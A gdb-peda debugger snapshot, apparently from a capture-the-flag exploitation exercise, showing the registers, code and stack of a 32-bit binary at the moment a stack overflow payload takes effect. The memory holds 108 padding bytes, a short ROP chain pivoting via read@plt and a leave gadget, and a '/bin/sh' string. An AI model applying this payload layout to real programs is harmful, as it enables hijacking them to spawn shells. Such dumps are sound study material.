 [----------------------------------registers-----------------------------------]
EAX: 0xec
EBX: 0xfffef414 ('a' <repeats 29 times>, "/bin/shu", 'a' <repeats 14 times>, "\n")
ECX: 0xfffef35c ('a' <repeats 108 times>, " \250\004\b\220\203\004\b\201\204\004\b")
EDX: 0x100
ESI: 0x1
EDI: 0xfffef414 ('a' <repeats 29 times>, "/bin/shu", 'a' <repeats 14 times>, "\n")
EBP: 0x804a820 --> 0x0
ESP: 0xfffef3cc --> 0x8048390 (<read@plt>:      jmp    DWORD PTR ds:0x804a004)
EIP: 0x80484bd (ret)
EFLAGS: 0x207 (CARRY PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80484b0:   mov    DWORD PTR [esp],0x0
   0x80484b7:   call   0x8048390 <read@plt>
   0x80484bc:   leave
=> 0x80484bd:   ret
   0x80484be:   push   ebp
   0x80484bf:   mov    ebp,esp
   0x80484c1:   push   edi
   0x80484c2:   push   ebx
[------------------------------------stack-------------------------------------]
0000| 0xfffef3cc --> 0x8048390 (<read@plt>:     jmp    DWORD PTR ds:0x804a004)
0004| 0xfffef3d0 --> 0x8048481 (leave)
0008| 0xfffef3d4 --> 0x0
0012| 0xfffef3d8 --> 0x804a820 --> 0x0
0016| 0xfffef3dc --> 0x64 ('d')
0020| 0xfffef3e0 --> 0x4a8200a
0024| 0xfffef3e4 --> 0x483c008
0028| 0xfffef3e8 --> 0x4836908
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080484bd in ?? ()
gdb-peda$